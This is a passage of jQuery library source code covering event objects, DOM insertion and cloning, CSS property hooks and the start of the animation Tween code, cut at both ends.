	if(event.target.nodeType === 3){event.target = event.target.parentNode;}return fixHook.filter?fixHook.filter(event,originalEvent):event;},special:{load:{ // Prevent triggered image.load events from bubbling to window.load
	noBubble:true},focus:{ // Fire native event if possible so blur/focus sequence is correct
	trigger:function trigger(){if(this !== safeActiveElement() && this.focus){this.focus();return false;}},delegateType:"focusin"},blur:{trigger:function trigger(){if(this === safeActiveElement() && this.blur){this.blur();return false;}},delegateType:"focusout"},click:{ // For checkbox, fire native event so checked state will be right
	trigger:function trigger(){if(this.type === "checkbox" && this.click && jQuery.nodeName(this,"input")){this.click();return false;}}, // For cross-browser consistency, don't fire native .click() on links
	_default:function _default(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function postDispatch(event){ // Support: Firefox 20+
	// Firefox doesn't alert if the returnValue field is not set.
	if(event.result !== undefined && event.originalEvent){event.originalEvent.returnValue = event.result;}}}}};jQuery.removeEvent = function(elem,type,handle){ // This "if" is needed for plain objects
	if(elem.removeEventListener){elem.removeEventListener(type,handle);}};jQuery.Event = function(src,props){ // Allow instantiation without the 'new' keyword
	if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);} // Event object
	if(src && src.type){this.originalEvent = src;this.type = src.type; // Events bubbling up the document may have been marked as prevented
	// by a handler lower down the tree; reflect the correct value.
	this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === undefined &&  // Support: Android<4.0
	src.returnValue === false?returnTrue:returnFalse; // Event type
	}else {this.type = src;} // Put explicitly provided properties onto the event object
	if(props){jQuery.extend(this,props);} // Create a timestamp if incoming event doesn't have one
	this.timeStamp = src && src.timeStamp || jQuery.now(); // Mark it as fixed
	this[jQuery.expando] = true;}; // jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
	// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,isSimulated:false,preventDefault:function preventDefault(){var e=this.originalEvent;this.isDefaultPrevented = returnTrue;if(e && !this.isSimulated){e.preventDefault();}},stopPropagation:function stopPropagation(){var e=this.originalEvent;this.isPropagationStopped = returnTrue;if(e && !this.isSimulated){e.stopPropagation();}},stopImmediatePropagation:function stopImmediatePropagation(){var e=this.originalEvent;this.isImmediatePropagationStopped = returnTrue;if(e && !this.isSimulated){e.stopImmediatePropagation();}this.stopPropagation();}}; // Create mouseenter/leave events using mouseover/out and event-time checks
	// so that event delegation works in jQuery.
	// Do the same for pointerenter/pointerleave and pointerover/pointerout
	//
	// Support: Safari 7 only
	// Safari sends mouseenter too often; see:
	// https://code.google.com/p/chromium/issues/detail?id=470258
	// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig] = {delegateType:fix,bindType:fix,handle:function handle(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj; // For mouseenter/leave call the handler if related is outside the target.
	// NB: No relatedTarget if the mouse left/entered the browser window
	if(!related || related !== target && !jQuery.contains(target,related)){event.type = handleObj.origType;ret = handleObj.handler.apply(this,arguments);event.type = fix;}return ret;}};});jQuery.fn.extend({on:function on(types,selector,data,fn){return _on(this,types,selector,data,fn);},one:function one(types,selector,data,fn){return _on(this,types,selector,data,fn,1);},off:function off(types,selector,fn){var handleObj,type;if(types && types.preventDefault && types.handleObj){ // ( event )  dispatched jQuery.Event
	handleObj = types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType + "." + handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}if(typeof types === "object"){ // ( types-object [, selector] )
	for(type in types) {this.off(type,selector,types[type]);}return this;}if(selector === false || typeof selector === "function"){ // ( types [, fn] )
	fn = selector;selector = undefined;}if(fn === false){fn = returnFalse;}return this.each(function(){jQuery.event.remove(this,types,fn,selector);});}});var rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi, // Support: IE 10-11, Edge 10240+
	// In IE/Edge using regex groups here causes severe slowdowns.
	// See https://connect.microsoft.com/IE/feedback/details/1736512/
	rnoInnerhtml=/<script|<style|<link/i, // checked="checked" or checked
	rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g; // Manipulating tables requires a tbody
	function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table") && jQuery.nodeName(content.nodeType !== 11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0] || elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;} // Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript(elem){elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;return elem;}function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type = match[1];}else {elem.removeAttribute("type");}return elem;}function cloneCopyEvent(src,dest){var i,l,type,pdataOld,pdataCur,udataOld,udataCur,events;if(dest.nodeType !== 1){return;} // 1. Copy private data: events, handlers, etc.
	if(dataPriv.hasData(src)){pdataOld = dataPriv.access(src);pdataCur = dataPriv.set(dest,pdataOld);events = pdataOld.events;if(events){delete pdataCur.handle;pdataCur.events = {};for(type in events) {for(i = 0,l = events[type].length;i < l;i++) {jQuery.event.add(dest,type,events[type][i]);}}}} // 2. Copy user data
	if(dataUser.hasData(src)){udataOld = dataUser.access(src);udataCur = jQuery.extend({},udataOld);dataUser.set(dest,udataCur);}} // Fix IE bugs, see support tests
	function fixInput(src,dest){var nodeName=dest.nodeName.toLowerCase(); // Fails to persist the checked state of a cloned checkbox or radio button.
	if(nodeName === "input" && rcheckableType.test(src.type)){dest.checked = src.checked; // Fails to return the selected option to the default selected state when cloning options
	}else if(nodeName === "input" || nodeName === "textarea"){dest.defaultValue = src.defaultValue;}}function domManip(collection,args,callback,ignored){ // Flatten any nested arrays
	args = concat.apply([],args);var fragment,first,scripts,hasScripts,node,doc,i=0,l=collection.length,iNoClone=l - 1,value=args[0],isFunction=jQuery.isFunction(value); // We can't cloneNode fragments that contain checked, in WebKit
	if(isFunction || l > 1 && typeof value === "string" && !support.checkClone && rchecked.test(value)){return collection.each(function(index){var self=collection.eq(index);if(isFunction){args[0] = value.call(this,index,self.html());}domManip(self,args,callback,ignored);});}if(l){fragment = buildFragment(args,collection[0].ownerDocument,false,collection,ignored);first = fragment.firstChild;if(fragment.childNodes.length === 1){fragment = first;} // Require either new content or an interest in ignored elements to invoke the callback
	if(first || ignored){scripts = jQuery.map(getAll(fragment,"script"),disableScript);hasScripts = scripts.length; // Use the original fragment for the last item
	// instead of the first because it can end up
	// being emptied incorrectly in certain situations (#8070).
	for(;i < l;i++) {node = fragment;if(i !== iNoClone){node = jQuery.clone(node,true,true); // Keep references to cloned scripts for later restoration
	if(hasScripts){ // Support: Android<4.1, PhantomJS<2
	// push.apply(_, arraylike) throws on ancient WebKit
	jQuery.merge(scripts,getAll(node,"script"));}}callback.call(collection[i],node,i);}if(hasScripts){doc = scripts[scripts.length - 1].ownerDocument; // Reenable scripts
	jQuery.map(scripts,restoreScript); // Evaluate executable scripts on first document insertion
	for(i = 0;i < hasScripts;i++) {node = scripts[i];if(rscriptType.test(node.type || "") && !dataPriv.access(node,"globalEval") && jQuery.contains(doc,node)){if(node.src){ // Optional AJAX dependency, but won't run scripts if not present
	if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else {jQuery.globalEval(node.textContent.replace(rcleanScript,""));}}}}}}return collection;}function _remove(elem,selector,keepData){var node,nodes=selector?jQuery.filter(selector,elem):elem,i=0;for(;(node = nodes[i]) != null;i++) {if(!keepData && node.nodeType === 1){jQuery.cleanData(getAll(node));}if(node.parentNode){if(keepData && jQuery.contains(node.ownerDocument,node)){setGlobalEval(getAll(node,"script"));}node.parentNode.removeChild(node);}}return elem;}jQuery.extend({htmlPrefilter:function htmlPrefilter(html){return html.replace(rxhtmlTag,"<$1></$2>");},clone:function clone(elem,dataAndEvents,deepDataAndEvents){var i,l,srcElements,destElements,clone=elem.cloneNode(true),inPage=jQuery.contains(elem.ownerDocument,elem); // Fix IE cloning issues
	if(!support.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem)){ // We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
	destElements = getAll(clone);srcElements = getAll(elem);for(i = 0,l = srcElements.length;i < l;i++) {fixInput(srcElements[i],destElements[i]);}} // Copy the events from the original to the clone
	if(dataAndEvents){if(deepDataAndEvents){srcElements = srcElements || getAll(elem);destElements = destElements || getAll(clone);for(i = 0,l = srcElements.length;i < l;i++) {cloneCopyEvent(srcElements[i],destElements[i]);}}else {cloneCopyEvent(elem,clone);}} // Preserve script evaluation history
	destElements = getAll(clone,"script");if(destElements.length > 0){setGlobalEval(destElements,!inPage && getAll(elem,"script"));} // Return the cloned set
	return clone;},cleanData:function cleanData(elems){var data,elem,type,special=jQuery.event.special,i=0;for(;(elem = elems[i]) !== undefined;i++) {if(acceptData(elem)){if(data = elem[dataPriv.expando]){if(data.events){for(type in data.events) {if(special[type]){jQuery.event.remove(elem,type); // This is a shortcut to avoid jQuery.event.remove's overhead
	}else {jQuery.removeEvent(elem,type,data.handle);}}} // Support: Chrome <= 35-45+
	// Assign undefined instead of using delete, see Data#remove
	elem[dataPriv.expando] = undefined;}if(elem[dataUser.expando]){ // Support: Chrome <= 35-45+
	// Assign undefined instead of using delete, see Data#remove
	elem[dataUser.expando] = undefined;}}}}});jQuery.fn.extend({ // Keep domManip exposed until 3.0 (gh-2225)
	domManip:domManip,detach:function detach(selector){return _remove(this,selector,true);},remove:function remove(selector){return _remove(this,selector);},text:function text(value){return access(this,function(value){return value === undefined?jQuery.text(this):this.empty().each(function(){if(this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9){this.textContent = value;}});},null,value,arguments.length);},append:function append(){return domManip(this,arguments,function(elem){if(this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function prepend(){return domManip(this,arguments,function(elem){if(this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function before(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function after(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},empty:function empty(){var elem,i=0;for(;(elem = this[i]) != null;i++) {if(elem.nodeType === 1){ // Prevent memory leaks
	jQuery.cleanData(getAll(elem,false)); // Remove any remaining nodes
	elem.textContent = "";}}return this;},clone:function clone(dataAndEvents,deepDataAndEvents){dataAndEvents = dataAndEvents == null?false:dataAndEvents;deepDataAndEvents = deepDataAndEvents == null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function html(value){return access(this,function(value){var elem=this[0] || {},i=0,l=this.length;if(value === undefined && elem.nodeType === 1){return elem.innerHTML;} // See if we can take a shortcut and just use innerHTML
	if(typeof value === "string" && !rnoInnerhtml.test(value) && !wrapMap[(rtagName.exec(value) || ["",""])[1].toLowerCase()]){value = jQuery.htmlPrefilter(value);try{for(;i < l;i++) {elem = this[i] || {}; // Remove element nodes and prevent memory leaks
	if(elem.nodeType === 1){jQuery.cleanData(getAll(elem,false));elem.innerHTML = value;}}elem = 0; // If using innerHTML throws an exception, use the fallback method
	}catch(e) {}}if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function replaceWith(){var ignored=[]; // Make the changes, replacing each non-ignored context element with the new content
	return domManip(this,arguments,function(elem){var parent=this.parentNode;if(jQuery.inArray(this,ignored) < 0){jQuery.cleanData(getAll(this));if(parent){parent.replaceChild(elem,this);}} // Force callback invocation
	},ignored);}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name] = function(selector){var elems,ret=[],insert=jQuery(selector),last=insert.length - 1,i=0;for(;i <= last;i++) {elems = i === last?this:this.clone(true);jQuery(insert[i])[original](elems); // Support: QtWebKit
	// .get() because push.apply(_, arraylike) throws
	push.apply(ret,elems.get());}return this.pushStack(ret);};});var iframe,elemdisplay={ // Support: Firefox
	// We have to pre-define these values for FF (#10227)
	HTML:"block",BODY:"block"}; /**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */ // Called only from within defaultDisplay
	function actualDisplay(name,doc){var elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=jQuery.css(elem[0],"display"); // We don't have any data stored on the element,
	// so use "detach" method as fast way to get rid of the element
	elem.detach();return display;} /**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display = actualDisplay(nodeName,doc); // If the simple way fails, read from inside an iframe
	if(display === "none" || !display){ // Use the already-created iframe if possible
	iframe = (iframe || jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement); // Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
	doc = iframe[0].contentDocument; // Support: IE
	doc.write();doc.close();display = actualDisplay(nodeName,doc);iframe.detach();} // Store the correct default display
	elemdisplay[nodeName] = display;}return display;}var rmargin=/^margin/;var rnumnonpx=new RegExp("^(" + pnum + ")(?!px)[a-z%]+$","i");var getStyles=function getStyles(elem){ // Support: IE<=11+, Firefox<=30+ (#15098, #14150)
	// IE throws on elements created in popups
	// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
	var view=elem.ownerDocument.defaultView;if(!view || !view.opener){view = window;}return view.getComputedStyle(elem);};var swap=function swap(elem,options,callback,args){var ret,name,old={}; // Remember the old values, and insert the new ones
	for(name in options) {old[name] = elem.style[name];elem.style[name] = options[name];}ret = callback.apply(elem,args || []); // Revert the old values
	for(name in options) {elem.style[name] = old[name];}return ret;};var documentElement=document.documentElement;(function(){var pixelPositionVal,boxSizingReliableVal,pixelMarginRightVal,reliableMarginLeftVal,container=document.createElement("div"),div=document.createElement("div"); // Finish early in limited (non-browser) environments
	if(!div.style){return;} // Support: IE9-11+
	// Style of cloned element affects source element cloned (#8908)
	div.style.backgroundClip = "content-box";div.cloneNode(true).style.backgroundClip = "";support.clearCloneStyle = div.style.backgroundClip === "content-box";container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" + "padding:0;margin-top:1px;position:absolute";container.appendChild(div); // Executing both pixelPosition & boxSizingReliable tests require only one layout
	// so they're executed at the same time to save the second computation.
	function computeStyleTests(){div.style.cssText =  // Support: Firefox<29, Android 2.3
	// Vendor-prefix box-sizing
	"-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;" + "position:relative;display:block;" + "margin:auto;border:1px;padding:1px;" + "top:1%;width:50%";div.innerHTML = "";documentElement.appendChild(container);var divStyle=window.getComputedStyle(div);pixelPositionVal = divStyle.top !== "1%";reliableMarginLeftVal = divStyle.marginLeft === "2px";boxSizingReliableVal = divStyle.width === "4px"; // Support: Android 4.0 - 4.3 only
	// Some styles come back with percentage values, even though they shouldn't
	div.style.marginRight = "50%";pixelMarginRightVal = divStyle.marginRight === "4px";documentElement.removeChild(container);}jQuery.extend(support,{pixelPosition:function pixelPosition(){ // This test is executed only once but we still do memoizing
	// since we can use the boxSizingReliable pre-computing.
	// No need to check if the test was already performed, though.
	computeStyleTests();return pixelPositionVal;},boxSizingReliable:function boxSizingReliable(){if(boxSizingReliableVal == null){computeStyleTests();}return boxSizingReliableVal;},pixelMarginRight:function pixelMarginRight(){ // Support: Android 4.0-4.3
	// We're checking for boxSizingReliableVal here instead of pixelMarginRightVal
	// since that compresses better and they're computed together anyway.
	if(boxSizingReliableVal == null){computeStyleTests();}return pixelMarginRightVal;},reliableMarginLeft:function reliableMarginLeft(){ // Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
	if(boxSizingReliableVal == null){computeStyleTests();}return reliableMarginLeftVal;},reliableMarginRight:function reliableMarginRight(){ // Support: Android 2.3
	// Check if div with explicit width and no margin-right incorrectly
	// gets computed margin-right based on width of container. (#3333)
	// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
	// This support function is only executed once so no memoizing is needed.
	var ret,marginDiv=div.appendChild(document.createElement("div")); // Reset CSS: box-sizing; display; margin; border; padding
	marginDiv.style.cssText = div.style.cssText =  // Support: Android 2.3
	// Vendor-prefix box-sizing
	"-webkit-box-sizing:content-box;box-sizing:content-box;" + "display:block;margin:0;border:0;padding:0";marginDiv.style.marginRight = marginDiv.style.width = "0";div.style.width = "1px";documentElement.appendChild(container);ret = !parseFloat(window.getComputedStyle(marginDiv).marginRight);documentElement.removeChild(container);div.removeChild(marginDiv);return ret;}});})();function curCSS(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed = computed || getStyles(elem);ret = computed?computed.getPropertyValue(name) || computed[name]:undefined; // Support: Opera 12.1x only
	// Fall back to style even without computed
	// computed is undefined for elems on document fragments
	if((ret === "" || ret === undefined) && !jQuery.contains(elem.ownerDocument,elem)){ret = jQuery.style(elem,name);} // Support: IE9
	// getPropertyValue is only needed for .css('filter') (#12537)
	if(computed){ // A tribute to the "awesome hack by Dean Edwards"
	// Android Browser returns percentage for some values,
	// but width seems to be reliably pixels.
	// This is against the CSSOM draft spec:
	// http://dev.w3.org/csswg/cssom/#resolved-values
	if(!support.pixelMarginRight() && rnumnonpx.test(ret) && rmargin.test(name)){ // Remember the original values
	width = style.width;minWidth = style.minWidth;maxWidth = style.maxWidth; // Put in the new values to get a computed value out
	style.minWidth = style.maxWidth = style.width = ret;ret = computed.width; // Revert the changed values
	style.width = width;style.minWidth = minWidth;style.maxWidth = maxWidth;}}return ret !== undefined? // Support: IE9-11+
	// IE returns zIndex value as an integer.
	ret + "":ret;}function addGetHookIf(conditionFn,hookFn){ // Define the hook, we'll check on the first run if it's really needed.
	return {get:function get(){if(conditionFn()){ // Hook not needed (or it's not possible to use it due
	// to missing dependency), remove it.
	delete this.get;return;} // Hook needed; redefine it so that the support test is not executed again.
	return (this.get = hookFn).apply(this,arguments);}};}var  // Swappable if display is none or starts with table
	// except "table", "table-cell", or "table-caption"
	// See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
	rdisplayswap=/^(none|table(?!-c[ea]).+)/,cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"],emptyStyle=document.createElement("div").style; // Return a css property mapped to a potentially vendor prefixed property
	function vendorPropName(name){ // Shortcut for names that are not vendor prefixed
	if(name in emptyStyle){return name;} // Check for vendor prefixed names
	var capName=name[0].toUpperCase() + name.slice(1),i=cssPrefixes.length;while(i--) {name = cssPrefixes[i] + capName;if(name in emptyStyle){return name;}}}function setPositiveNumber(elem,value,subtract){ // Any relative (+/-) values have already been
	// normalized at this point
	var matches=rcssNum.exec(value);return matches? // Guard against undefined "subtract", e.g., when used as in cssHooks
	Math.max(0,matches[2] - (subtract || 0)) + (matches[3] || "px"):value;}function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra === (isBorderBox?"border":"content")? // If we already have the right measurement, avoid augmentation
	4: // Otherwise initialize for horizontal or vertical properties
	name === "width"?1:0,val=0;for(;i < 4;i += 2) { // Both box models exclude margin, so add it if we want it
	if(extra === "margin"){val += jQuery.css(elem,extra + cssExpand[i],true,styles);}if(isBorderBox){ // border-box includes padding, so remove it if we want content
	if(extra === "content"){val -= jQuery.css(elem,"padding" + cssExpand[i],true,styles);} // At this point, extra isn't border nor margin, so remove border
	if(extra !== "margin"){val -= jQuery.css(elem,"border" + cssExpand[i] + "Width",true,styles);}}else { // At this point, extra isn't content, so add padding
	val += jQuery.css(elem,"padding" + cssExpand[i],true,styles); // At this point, extra isn't content nor padding, so add border
	if(extra !== "padding"){val += jQuery.css(elem,"border" + cssExpand[i] + "Width",true,styles);}}}return val;}function getWidthOrHeight(elem,name,extra){ // Start with offset property, which is equivalent to the border-box value
	var valueIsBorderBox=true,val=name === "width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=jQuery.css(elem,"boxSizing",false,styles) === "border-box"; // Some non-html elements return undefined for offsetWidth, so check for null/undefined
	// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
	// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
	if(val <= 0 || val == null){ // Fall back to computed then uncomputed css if necessary
	val = curCSS(elem,name,styles);if(val < 0 || val == null){val = elem.style[name];} // Computed unit is not pixels. Stop here and return.
	if(rnumnonpx.test(val)){return val;} // Check for style in case a browser which returns unreliable values
	// for getComputedStyle silently falls back to the reliable elem.style
	valueIsBorderBox = isBorderBox && (support.boxSizingReliable() || val === elem.style[name]); // Normalize "", auto, and prepare for extra
	val = parseFloat(val) || 0;} // Use the active box-sizing model to add/subtract irrelevant styles
	return val + augmentWidthOrHeight(elem,name,extra || (isBorderBox?"border":"content"),valueIsBorderBox,styles) + "px";}function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index < length;index++) {elem = elements[index];if(!elem.style){continue;}values[index] = dataPriv.get(elem,"olddisplay");display = elem.style.display;if(show){ // Reset the inline display of this element to learn if it is
	// being hidden by cascaded rules or not
	if(!values[index] && display === "none"){elem.style.display = "";} // Set elements which have been overridden with display: none
	// in a stylesheet to whatever the default browser style is
	// for such an element
	if(elem.style.display === "" && isHidden(elem)){values[index] = dataPriv.access(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else {hidden = isHidden(elem);if(display !== "none" || !hidden){dataPriv.set(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}} // Set the display of most of the elements in a second loop
	// to avoid the constant reflow
	for(index = 0;index < length;index++) {elem = elements[index];if(!elem.style){continue;}if(!show || elem.style.display === "none" || elem.style.display === ""){elem.style.display = show?values[index] || "":"none";}}return elements;}jQuery.extend({ // Add in style property hooks for overriding the default
	// behavior of getting and setting a style property
	cssHooks:{opacity:{get:function get(elem,computed){if(computed){ // We should always get a number back from opacity
	var ret=curCSS(elem,"opacity");return ret === ""?"1":ret;}}}}, // Don't automatically add "px" to these possibly-unitless properties
	cssNumber:{"animationIterationCount":true,"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true}, // Add in properties whose names you wish to fix before
	// setting or getting the value
	cssProps:{"float":"cssFloat"}, // Get and set the style property on a DOM Node
	style:function style(elem,name,value,extra){ // Don't set styles on text and comment nodes
	if(!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style){return;} // Make sure that we're working with the right name
	var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name = jQuery.cssProps[origName] || (jQuery.cssProps[origName] = vendorPropName(origName) || origName); // Gets hook for the prefixed version, then unprefixed version
	hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName]; // Check if we're setting a value
	if(value !== undefined){type = typeof value; // Convert "+=" or "-=" to relative numbers (#7345)
	if(type === "string" && (ret = rcssNum.exec(value)) && ret[1]){value = adjustCSS(elem,name,ret); // Fixes bug #9237
	type = "number";} // Make sure that null and NaN values aren't set (#7116)
	if(value == null || value !== value){return;} // If a number was passed in, add the unit (except for certain CSS properties)
	if(type === "number"){value += ret && ret[3] || (jQuery.cssNumber[origName]?"":"px");} // Support: IE9-11+
	// background-* props affect original clone's values
	if(!support.clearCloneStyle && value === "" && name.indexOf("background") === 0){style[name] = "inherit";} // If a hook was provided, use that value, otherwise just set the specified value
	if(!hooks || !("set" in hooks) || (value = hooks.set(elem,value,extra)) !== undefined){style[name] = value;}}else { // If a hook was provided get the non-computed value from there
	if(hooks && "get" in hooks && (ret = hooks.get(elem,false,extra)) !== undefined){return ret;} // Otherwise just get the value from the style object
	return style[name];}},css:function css(elem,name,extra,styles){var val,num,hooks,origName=jQuery.camelCase(name); // Make sure that we're working with the right name
	name = jQuery.cssProps[origName] || (jQuery.cssProps[origName] = vendorPropName(origName) || origName); // Try prefixed name followed by the unprefixed name
	hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName]; // If a hook was provided get the computed value from there
	if(hooks && "get" in hooks){val = hooks.get(elem,true,extra);} // Otherwise, if a way to get the computed value exists, use that
	if(val === undefined){val = curCSS(elem,name,styles);} // Convert "normal" to computed value
	if(val === "normal" && name in cssNormalTransform){val = cssNormalTransform[name];} // Make numeric if forced or a qualifier was provided and val looks numeric
	if(extra === "" || extra){num = parseFloat(val);return extra === true || isFinite(num)?num || 0:val;}return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name] = {get:function get(elem,computed,extra){if(computed){ // Certain elements can have dimension info if we invisibly show them
	// but it must have a current display style that would benefit
	return rdisplayswap.test(jQuery.css(elem,"display")) && elem.offsetWidth === 0?swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function set(elem,value,extra){var matches,styles=extra && getStyles(elem),subtract=extra && augmentWidthOrHeight(elem,name,extra,jQuery.css(elem,"boxSizing",false,styles) === "border-box",styles); // Convert to pixels if value adjustment is needed
	if(subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px"){elem.style[name] = value;value = jQuery.css(elem,name);}return setPositiveNumber(elem,value,subtract);}};});jQuery.cssHooks.marginLeft = addGetHookIf(support.reliableMarginLeft,function(elem,computed){if(computed){return (parseFloat(curCSS(elem,"marginLeft")) || elem.getBoundingClientRect().left - swap(elem,{marginLeft:0},function(){return elem.getBoundingClientRect().left;})) + "px";}}); // Support: Android 2.3
	jQuery.cssHooks.marginRight = addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}}); // These hooks are used by animate to expand properties
	jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix + suffix] = {expand:function expand(value){var i=0,expanded={}, // Assumes a single number if not a string
	parts=typeof value === "string"?value.split(" "):[value];for(;i < 4;i++) {expanded[prefix + cssExpand[i] + suffix] = parts[i] || parts[i - 2] || parts[0];}return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;}});jQuery.fn.extend({css:function css(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles = getStyles(elem);len = name.length;for(;i < len;i++) {map[name[i]] = jQuery.css(elem,name[i],false,styles);}return map;}return value !== undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length > 1);},show:function show(){return showHide(this,true);},hide:function hide(){return showHide(this);},toggle:function toggle(state){if(typeof state === "boolean"){return state?this.show():this.hide();}return this.each(function(){if(isHidden(this)){jQuery(this).show();}else {jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}jQuery.Tween = Tween;Tween.prototype = {constructor:Tween,init:function init(elem,options,prop,end,easing,unit){this.elem = elem;this.prop = prop;this.easing = easing || jQuery.easing._default;this.options = options;this.start = this.now = this.cur();this.end = end;this.unit = unit || (jQuery.cssNumber[prop]?"":"px");},cur:function cur(){var hooks=Tween.propHooks[this.prop];return hooks && hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function run(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos = eased = jQuery.easing[this.easing](percent,this.options.duration * percent,0,1,this.options.duration);}else {this.pos = eased = percent;}this.now = (this.end - this.start) * eased + this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}if(hooks && hooks.set){hooks.set(this);}else {Tween.propHooks._default.set(this);}return this;}};Tween.prototype.init.prototype = Tween.prototype;Tween.propHooks = {_default:{get:function get(tween){var result; // Use a property on the element directly when it is not a DOM element,
	// or when there is no matching style property that exists.
	if(tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null){return tween.elem[tween.prop];} // Passing an empty string as a 3rd parameter to .css will automatically
	// attempt a parseFloat and fallback to a string if the parse fails.
	// Simple values such as "10px" are parsed to Float;
	// complex values such as "rotate(1rad)" are returned as-is.
	result = jQuery.css(tween.elem,tween.prop,""); // Empty strings, null, undefined and "auto" are converted to 0.
	return !result || result === "auto"?0:result;},set:function set(tween){ // Use step hook for back compat.
	// Use cssHook if its there.
	// Use .style if available and use plain properties where available.
	if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.nodeType === 1 && (tween.elem.style[jQuery.cssProps[tween.prop]] != null || jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now + tween.unit);}else {tween.elem[tween.prop] = tween.now;}}}}; // Support: IE9
	// Panic based approach to setting things on disconnected nodes
	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {set:function set(tween){if(tween.elem.nodeType && tween.elem.parentNode){tween.elem[tween.prop] = tween.now;}}};jQuery.easing = {linear:function linear(p){return p;},swing:function swing(p){return 0.5 - Math.cos(p * Math.PI) / 2;},_default:"swing"};jQuery.fx = Tween.prototype.init; // Back Compat <1.8 extension point
